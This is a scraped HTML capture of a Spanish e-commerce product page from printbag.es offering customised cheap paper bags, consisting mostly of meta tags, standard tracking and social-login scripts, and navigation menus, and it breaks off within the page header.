

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-baratas-personalizadas.html
body_size: 37118
content:
<!doctype html>
<html lang="es">
    <head>
        
            <meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">


    <link rel="canonical" href="https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-baratas-personalizadas.html">

  <title>Bolsas de papel baratas personalizadas | Todo incluido.</title>

	
	<meta data-module="adp-microdatos-opengraph-begin_p17v2.2.8" />

	<meta property="og:url" content="https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-baratas-personalizadas.html" />

	<meta property="og:title" content="Bolsas de papel baratas personalizadas | Todo incluido." />
	<meta property="og:description" content="Bolsas de papel publicitarias muy baratas y serigrafiadas con tu logo de empresa, ideales para regalar con la compra. ✓ Tarifa impresión incluida." />
	<meta property="og:site_name" content="printbag.es" />
	<meta property="og:locale" content="es" />
	
	<meta property="og:type" content="product" />

	<meta property="product:retailer_item_id" content="465"/>

			<meta property="og:image" content="https://printbag.es/2038-large_default/bolsas-de-papel-baratas-personalizadas.jpg"/>
		<meta property="og:image:type" content="image/jpeg"/>
		<meta property="og:image:width" content="800"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:alt" content="Bolsas de papel baratas personalizadas | Todo incluido."/>
	
						<meta property="product:availability" content="instock"/>
			
	
	      	<meta property="product:brand" content="printbag" />
	
 			<meta property="product:condition" content="new" />
	
								<meta property="product:price:amount" content="135.00" />
			<meta property="product:price:currency" content="EUR" />
			
	

	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Bolsas de papel baratas personalizadas | Todo incluido.">

	<meta name="twitter:description" content="Bolsas de papel publicitarias muy baratas y serigrafiadas con tu logo de empresa, ideales para regalar con la compra. ✓ Tarifa impresión incluida.">


			<meta property="twitter:image" content="https://printbag.es/2038-large_default/bolsas-de-papel-baratas-personalizadas.jpg"/>
		<meta property="twitter:image:alt" content="Bolsas de papel baratas personalizadas | Todo incluido."/>
	


<meta name="twitter:site" content="printbag.es">

<meta name="twitter:creator" content="printbag.es">

<meta name="twitter:domain" content="https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-baratas-personalizadas.html">

	<meta data-module="adp-microdatos-opengraph-end_p17v2.2.8" />


<script data-keepinline="true">
var always_display_variant_id = 0;

/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Bolsas de papel mediana 32 x 40 x 12 cm","id":"465","reference":"A-217","price":"163.35","category":"Bolsas de papel baratas","price_tax_exc":"135"}]}},"google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"A-217","ecomm_totalvalue":163.35,"ecomm_category":"Bolsas de papel baratas","ecomm_totalvalue_tax_exc":135}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MBNKMBL');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="Bolsas de papel publicitarias muy baratas y serigrafiadas con tu logo de empresa, ideales para regalar con la compra. ✓ Tarifa impresión incluida.">
  <meta name="keywords" content="Bolsas de papel kraft">
    

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1589713818">
<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1589713818">
<link rel="apple-touch-icon" href="https://printbag.es/img/apple-touch-icon-iphone-60x60.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://printbag.es/img/apple-touch-icon-ipad-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://printbag.es/img/apple-touch-icon-iphone-retina-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://printbag.es/img/apple-touch-icon-ipad-retina-152x152.png">

  <link rel="stylesheet" href="//maxcdn.icons8.com/fonts/line-awesome/1.1/css/line-awesome.min.css">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
<link href="https://fonts.googleapis.com/css?family=Archivo" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/themes/printbag/assets/css/global.css" />
<link rel="stylesheet" href="https://printbag.es/themes/printbag/assets/cache/theme-46cc53282.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/printbag.es\/module\/pm_advancedsearch4\/advancedsearch4";
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v2_cbx","key":"6Ld5muQkAAAAAKCifn8xvz5kndzukGTurupILs9T","forms":{"contact_us":{"size":"normal","align":"offset","offset":3}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":false,"v16":false,"v161":false,"v15":false},"languageCode":"es","pageName":"product"},"trans":{"genericError":"Ha ocurrido un error, por favor, int\u00e9ntelo de nuevo."}};
        var as4_orderBySalesAsc = "Los menos vendidos primero";
        var as4_orderBySalesDesc = "Los m\u00e1s vendidos primero";
        var jpb_addtocart = "ajax_popup";
        var jpb_gutterwidth = "30";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":{"type":"tax","label":"Impuestos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Bolsas de papel baratas personalizadas | Todo incluido.","description":"Bolsas de papel publicitarias muy baratas y serigrafiadas con tu logo de empresa, ideales para regalar con la compra. \u2713 Tarifa impresi\u00f3n incluida.","keywords":"Bolsas de papel kraft","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-465":true,"product-Bolsas de papel mediana 32 x 40 x 12 cm":true,"product-id-category-30":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"printbag.es","logo":"\/img\/printbag-logo-1589713818.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/printbag.es\/","current_url":"https:\/\/printbag.es\/bolsas-de-papel-baratas\/bolsas-de-papel-baratas-personalizadas.html","shop_domain_url":"https:\/\/printbag.es","img_ps_url":"https:\/\/printbag.es\/img\/","img_cat_url":"https:\/\/printbag.es\/img\/c\/","img_lang_url":"https:\/\/printbag.es\/img\/l\/","img_prod_url":"https:\/\/printbag.es\/img\/p\/","img_manu_url":"https:\/\/printbag.es\/img\/m\/","img_sup_url":"https:\/\/printbag.es\/img\/su\/","img_ship_url":"https:\/\/printbag.es\/img\/s\/","img_store_url":"https:\/\/printbag.es\/img\/st\/","img_col_url":"https:\/\/printbag.es\/img\/co\/","img_url":"https:\/\/printbag.es\/themes\/printbag\/assets\/img\/","css_url":"https:\/\/printbag.es\/themes\/printbag\/assets\/css\/","js_url":"https:\/\/printbag.es\/themes\/printbag\/assets\/js\/","pic_url":"https:\/\/printbag.es\/upload\/","pages":{"address":"https:\/\/printbag.es\/direccion","addresses":"https:\/\/printbag.es\/direcciones","authentication":"https:\/\/printbag.es\/inicio-sesion","cart":"https:\/\/printbag.es\/carrito","category":"https:\/\/printbag.es\/index.php?controller=category","cms":"https:\/\/printbag.es\/index.php?controller=cms","contact":"https:\/\/printbag.es\/contactanos","discount":"https:\/\/printbag.es\/descuento","guest_tracking":"https:\/\/printbag.es\/seguimiento-cliente-no-registrado","history":"https:\/\/printbag.es\/historial-compra","identity":"https:\/\/printbag.es\/datos-personales","index":"https:\/\/printbag.es\/","my_account":"https:\/\/printbag.es\/mi-cuenta","order_confirmation":"https:\/\/printbag.es\/confirmacion-pedido","order_detail":"https:\/\/printbag.es\/index.php?controller=order-detail","order_follow":"https:\/\/printbag.es\/seguimiento-pedido","order":"https:\/\/printbag.es\/pedido","order_return":"https:\/\/printbag.es\/index.php?controller=order-return","order_slip":"https:\/\/printbag.es\/albaran","pagenotfound":"https:\/\/printbag.es\/pagina-no-encontrada","password":"https:\/\/printbag.es\/recuperacion-contrasena","pdf_invoice":"https:\/\/printbag.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/printbag.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/printbag.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/printbag.es\/bajamos-precios","product":"https:\/\/printbag.es\/index.php?controller=product","search":"https:\/\/printbag.es\/buscar","sitemap":"https:\/\/printbag.es\/mapa-web","stores":"https:\/\/printbag.es\/tiendas","supplier":"https:\/\/printbag.es\/proveedor","register":"https:\/\/printbag.es\/inicio-sesion?create_account=1","order_login":"https:\/\/printbag.es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/printbag.es\/bolsas-de-papel-baratas\/bolsas-de-papel-baratas-personalizadas.html"},"theme_assets":"\/themes\/printbag\/assets\/","actions":{"logout":"https:\/\/printbag.es\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-cart_default.jpg","width":85,"height":102},"small_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-small_default.jpg","width":100,"height":120},"medium_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-medium_default.jpg","width":234,"height":280},"home_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-home_default.jpg","width":262,"height":262},"large_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/printbag.es\/img\/p\/es-default-cart_default.jpg","width":85,"height":102},"medium":{"url":"https:\/\/printbag.es\/img\/p\/es-default-medium_default.jpg","width":234,"height":280},"large":{"url":"https:\/\/printbag.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/printbag.es\/"},{"title":"Bolsas de papel baratas","url":"https:\/\/printbag.es\/bolsas-de-papel-baratas"},{"title":"Bolsas de papel mediana 32 x 40 x 12 cm","url":"https:\/\/printbag.es\/bolsas-de-papel-baratas\/bolsas-de-papel-baratas-personalizadas.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769022519,"static_token":"0a8e711c5fe9ff29248bd595bb36c253","token":"5afb00023dd585a4cd394508bd667703"};
      </script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83af218bd4bc00"></script>









  <!-- emarketing start -->


<!-- emarketing end -->

	<div id="fb-root"></div>
	<script>
		
			var redirect = 'no_redirect';
			window.fbAsyncInit = function() {
				FB.init({
					appId: '293392564478667',
					scope: 'email, user_birthday',
					cookie: true,
					status: true,
					xfbml: true, 
					version: 'v2.1'
				});
			};
			
			(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
			
			function pfFbLogin() {
				FB.api('/me?fields=email,birthday,first_name,last_name,gender', function(response) {
					$.ajax({
						type: "POST",
						url: prestashop['urls']['base_url'] + "modules/jmsfacebookconnect/ajax_facebookConnect.php",
						data: {
							firstname: response.first_name, 
							lastname: response.last_name, 
							email: response.email, 
							id: response.id, 
							gender: response.gender,
							birthday: response.birthday
						},
						success:  function(data){
						
							if(redirect == "no_redirect")
								window.location.reload();
							
							if(redirect == "authentication_page")
								window.location.href = "https://printbag.es/mi-cuenta";	
							if(redirect == "home_page")
								window.location.href = "https://printbag.es/";	
						}
					});
				});
			}
			
			function fb_login(){
				FB.login(function(response) {
					if (response.authResponse) {
						access_token = response.authResponse.accessToken;
						user_id = response.authResponse.userID;
						pfFbLogin();
					}	
				},
				{
					scope: 'public_profile,email'
				});
			}
			
		
	</script>
                            <link rel="alternate" href="https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-baratas-personalizadas.html"
                  hreflang="es-es"/>
                                    <link rel="canonical" href="https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-baratas-personalizadas.html"/>
                                    <link rel="alternate" href="https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-baratas-personalizadas.html" hreflang="x-default"/>
                                    <link rel="alternate" href="https://printbag.es/index.php?controller=product_rule&amp;id=465&amp;rewrite=bolsas-de-papel-baratas-personalizadas&amp;ean13="
                  hreflang="ca-es"/>
                                    <link rel="alternate" href="https://printbag.es/index.php?controller=product_rule&amp;id=465&amp;rewrite=bolsas-de-papel-baratas-personalizadas&amp;ean13="
                  hreflang="gl-es"/>
                                    <link rel="alternate" href="https://printbag.es/index.php?controller=product_rule&amp;id=465&amp;rewrite=bolsas-de-papel-baratas-personalizadas&amp;ean13="
                  hreflang="eu-es"/>
                        <script>
            var baseDir = prestashop.urls.base_url;
            var uploadUrl = "https://printbag.es/module/orderfiles/upload";
        </script>
    

        
    <meta  content="product">
    <meta  content="https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-baratas-personalizadas.html">
    <meta  content="Bolsas de papel baratas personalizadas | Todo incluido.">
    <meta  content="printbag.es">
    <meta  content="Bolsas de papel publicitarias muy baratas y serigrafiadas con tu logo de empresa, ideales para regalar con la compra. ✓ Tarifa impresión incluida.">
    <meta  content="https://printbag.es/2038-large_default/bolsas-de-papel-baratas-personalizadas.jpg">
    <meta  content="135">
    <meta  content="EUR">
    <meta  content="135">
    <meta  content="EUR">
    
    </head>

    <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-465 product-bolsas-de-papel-mediana-32-x-40-x-12-cm product-id-category-30 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order home_15 ">
    	        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBNKMBL&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    	    		<div class="menu-wrap hidden-lg hidden-md">
    			<button id="close-button" class="close-button">
                    <i class="d-i-flex">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24">
                            <path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"></path>
                        </svg>
                     </i>
                </button>
    			<nav id="off-canvas-menu">					
    				<ul class="nav nav-pills nav-stacked level0"><li class="menu-item mega must-see mega-fullwidtth menu-align-center" data-id="84" data-level="0"  data-title="1" data-class="must-see mega-fullwidtth" data-align="center"><a href="index.php" target="_self">PRODUCTOS<em class="fa fa-angle-down"></em></a><ul class="dropdown-menu"><li class="menu-item group " data-id="90" data-level="1" data-group="1" data-title="1" data-class=""><a href="index.php" target="_self">Bolsas promocionales</a></li><li class="menu-item" data-id="91" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-de-tela" target="_self">Bolsas de tela personalizadas</a></li><li class="menu-item " data-id="92" data-level="1" data-title="1" data-class=""><a href="https://printbag.es/bolsas-de-algodon" target="_self">Bolsas de algodón Reutilizables</a></li><li class="menu-item" data-id="93" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-plegables" target="_self">Bolsas plegables promocionales</a></li><li class="menu-item" data-id="94" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-de-poliester" target="_self">Bolsas de la compra  poliéster</a></li><li class="menu-item " data-id="95" data-level="1" data-title="1" data-class=""><a href="https://printbag.es/bolsas-laminadas" target="_self">Bolsas de tela Laminadas</a></li><li class="menu-item" data-id="96" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-ecologicas-personalizadas" target="_self">Bolsas Bio/Eco Ecológicas</a></li><li class="menu-item group " data-id="97" data-level="1" data-group="1" data-title="1" data-class=""><a href="" target="_self">Otros modelos</a><div class="mod-content"></div></li><li class="menu-item" data-id="217" data-level="1" data-title="1"><a href="https://printbag.es/mochilas-personalizadas" target="_self">Mochilas saco de cuerdas</a></li><li class="menu-item" data-id="218" data-level="1" data-title="1"><a href="https://printbag.es/bandoleras-personalizadas" target="_self">Bandoleras personalizadas</a></li><li class="menu-item" data-id="219" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-pvc" target="_self">Bolsas de PVC</a></li><li class="menu-item" data-id="220" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-de-papel-plastificado" target="_self">Bolsas de papel plastificado</a></li><li class="menu-item group" data-id="221" data-level="1" data-group="1" data-title="1"><a href="https://printbag.es/bolsas-de-papel" target="_self">Bolsas de papel kraft</a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-18-x-24-x-8-cm.html" target="_self">Kraft Natural 18x24</a></li><li class="menu-item" data-id="222" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-24-x-32-x-10-cm.html" target="_self">Kraft Natural 24x32</a></li><li class="menu-item" data-id="223" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-32-x-40-x-12-cm.html" target="_self">Kraft Natural 32x40</a></li><li class="menu-item" data-id="276" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-42-x-49-x-16-cm.html" target="_self">Kraft Natural  46x49</a></li><li class="menu-item" data-id="277" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-18-x-24-x-8-cm.html" target="_self">Kraft colores 18x24</a></li><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-24-x-32-x-10-cm.html" target="_self">Kraft colores 24x32</a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-32-x-40-x-12-cm.html" target="_self">Kraft colores 32x40</a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-42-x-49-x-16-cm.html" target="_self">Kraft colores 46x49</a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://printbag.es/ofertas-bolsas-de-papel" target="_self">Pack bolsas de papel kraft</a></li><li class="menu-item img" data-id="225" data-level="1" data-title="0" data-class="img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/bolsas-de-tela"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/bolsas-promocionales2.jpg" width="608" height="398" alt="bolsas de tela personalizadas baratas" /></a>
<div class="banner-content">
<p class="title">Bolsas publicitarias</p>
<p class="desc">Más de 250 modelos para personalizar.</p>
</div>
</div></div></li></ul></li><li class="menu-item mega must-see mega-fullwidth menu-align-center" data-id="85" data-level="0"  data-title="1" data-class="must-see mega-fullwidth" data-align="center"><a href="https://printbag.es/" target="_self">PERSONALIZACIÓN<em class="fa fa-angle-down"></em></a><ul class="dropdown-menu"><li class="menu-item banner-1 img" data-id="282" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/plantillas-bolsas-de-papel-personalizadas.html"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/plantillas-bolsas.jpg" width="408" height="298" alt="Diseño logotipos bolsas personalizadas" /></a>
<div class="banner-content">
<p class="title">Plantillas diseños bolsas</p>
<p class="desc">Plantillas para bolsas de papel</p>
</div>
</div></div></li><li class="menu-item banner-1 img" data-id="283" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/guia-pantone-serigrafia-bolsas-personalizadas.html"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/pantones-bolsas.jpg" alt="personalizacíon de bolsas promocionales" /></a>
<div class="banner-content">
<p class="title">Guia de colores pantone</p>
<p class="desc">Guia de tintas pantone para imprimir</p>
</div>
</div></div></li><li class="menu-item banner-1 img" data-id="284" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/envio-archivos-serigrafia-bolsas-personalizadas.html"> <img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/archivos-impresion.jpg" alt="imprimir bolsas de papel" /></a>
<div class="banner-content">
<p class="title">¡Envío de archivos!</p>
<p class="desc">Cómo enviar tus archivos para diseño</p>
</div>
</div></div></li></ul></li><li class="menu-item mega-fullwidth menu-align-center" data-id="86" data-level="0" data-title="1" data-class="mega-fullwidth" data-align="center"><a href="https://printbag.es/contenido/materiales-bolsas-personalizadas.html" target="_self">MATERIALES BOLSAS</a></li><li class="menu-item mega" data-id="87" data-level="0"  data-title="1"><a href="https://printbag.es/contenido/fqa.html" target="_self">FAQs<em class="fa fa-angle-down"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="99" data-level="1" data-title="1"><a href="https://printbag.es/contenido/entregas-de-pedidos.html" target="_self">Envios</a></li><li class="menu-item" data-id="102" data-level="1" data-title="1"><a href="https://printbag.es/contenido/cuenta-clientes.html" target="_self">Cuenta Clientes</a></li><li class="menu-item" data-id="265" data-level="1" data-title="1"><a href="https://printbag.es/contenido/fqa.html" target="_self">FAQs</a></li><li class="menu-item" data-id="266" data-level="1" data-title="1"><a href="https://printbag.es/contenido/pedidos-de-productos.html" target="_self">Pedido de productos</a></li><li class="menu-item" data-id="267" data-level="1" data-title="1"><a href="https://printbag.es/contenido/pago-seguro-devoluciones.html" target="_self">Pago seguro | Devoluciones</a></li><li class="menu-item" data-id="98" data-level="1" data-title="1"><a href="https://printbag.es/contenido/aviso-legal.html" target="_self">Aviso Legal</a></li><li class="menu-item" data-id="100" data-level="1" data-title="1"><a href="https://printbag.es/contenido/terminos-y-condiciones-de-uso.html" target="_self">Términos y condiciones</a></li></ul></li><li class="menu-item" data-id="88" data-level="0" data-title="1"><a href="https://printbag.es/blog" target="_self">Blog</a></li><li class="menu-item" data-id="89" data-level="0" data-title="1"><a href="index.php?controller=contact" target="_self">Contacto</a></li></ul>

    			</nav>				
    		</div>
            <div class="bg-overlay"></div>
    	
        <div class="main-site">
            
                            
            <header id="header">
                
                    	<div class="jms-row topnav" >
					<div class="container">
				<div class="row">
					<div class="layout-column col-lg-6" style="">
									<div class="addon-box">
											</div>
							</div>
					<div class="layout-column col-lg-6 col-md-6 col-sm-6 col-xs-6 hidden-sm hidden-xs" style="">
									<div class="addon-box">
						<ul class="topnav">
<li><i class="fa fa-fw fa-phone"></i>Llámenos: 910 272 472</li>
<li><i class="fa fa-fw fa-clock"></i>Lun-Vie: 10:00 am - 7:00 pm</li>
</ul>					</div>
							</div>
				</div>
		</div>
	</div>
	<div class="jms-row header" >
					<div class="container">
				<div class="row">
					<div class="layout-column col-lg-5 col-md-5 col-sm-5 col-xs-5 hidden-sm hidden-xs" style="">
							</div>
					<div class="layout-column col-lg-2 col-md-2 col-sm-5 col-xs-5 logo-center" style="">
									<div class="addon-box">
						<a class="logo" href="https://printbag.es/" title="printbag.es"><img class="logo img-responsive" src="https://printbag.es/img/printbag-logo-1589713818.jpg" alt="printbag.es" /></a>					</div>
							</div>
					<div class="layout-column col-lg-5 col-md-5 col-sm-7 col-xs-7 right-icon-group" style="">
									<div class="addon-box">
						<div class="btn-group menu-collapse compact-hidden jms_ajax_search" id="jms_ajax_search">
	<a href="#" class="btn-search" data-toggle="modal" data-target="#search-form">
		<span>Search</span>
		<i class="d-flex">
			<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-168" viewBox="0 0 24 24">
				<path d="M13.261 2.475a8.177 8.177 0 0 1 2.588 1.738 8.172 8.172 0 0 1 1.738 2.588 7.97 7.97 0 0 1 .635 3.164 7.836 7.836 0 0 1-.527 2.861 8.355 8.355 0 0 1-1.426 2.412l4.902 4.902c.117.131.176.28.176.449s-.059.319-.176.449c-.065.052-.137.095-.215.127s-.156.049-.234.049-.156-.017-.234-.049-.149-.075-.215-.127l-4.902-4.902c-.703.6-1.507 1.074-2.412 1.426s-1.859.528-2.862.528a7.945 7.945 0 0 1-3.164-.635 8.144 8.144 0 0 1-2.588-1.738 8.15 8.15 0 0 1-1.738-2.588 7.962 7.962 0 0 1-.635-3.164 7.97 7.97 0 0 1 .635-3.164 8.172 8.172 0 0 1 1.738-2.588 8.15 8.15 0 0 1 2.588-1.738c.989-.423 2.044-.635 3.164-.635s2.174.212 3.164.635zM3.759 12.641c.358.834.85 1.563 1.475 2.188s1.354 1.117 2.188 1.475c.833.358 1.726.537 2.676.537s1.843-.179 2.676-.537c.833-.357 1.563-.85 2.188-1.475s1.116-1.354 1.475-2.188a6.705 6.705 0 0 0 .537-2.676c0-.95-.179-1.842-.537-2.676-.358-.833-.85-1.563-1.475-2.188s-1.354-1.116-2.188-1.475c-.835-.356-1.727-.536-2.677-.536s-1.843.18-2.676.537c-.833.358-1.563.85-2.188 1.475S4.117 6.456 3.759 7.289a6.694 6.694 0 0 0-.537 2.676c0 .951.178 1.843.537 2.676z"/>
			</svg>
		</i>
		<span class="tooltip-wrap bottom"> 
			<span class="tooltip-text">Search</span> 
		</span>
	</a>
	<div id="search-form" class="modal fade" role="dialog">
		<div class="modal-dialog">
			<div class="modal-content container">
				<div class="search-box">
					<div class="label-form">
						<p>WHAT ARE YOU LOOKING FOR?</p>
						<i class="d-flex" data-dismiss="modal">
							<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24">
								<path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"></path>
							</svg>
						</i>
					</div>
					<form method="get" action="https://printbag.es/buscar" class="searchbox">
						<input type="hidden" name="controller" value="search" />
						<input type="hidden" name="orderby" value="position" />
						<input type="hidden" name="orderway" value="desc" />
						<input autofocus type="text" id="ajax_search" name="search_query" placeholder="Search Products..." class="form-control ajax_search" />
					</form>
					<div id="search_result"></div>
				</div>	
			</div>
		</div>
	</div>
</div>

					</div>
									<div class="addon-box">
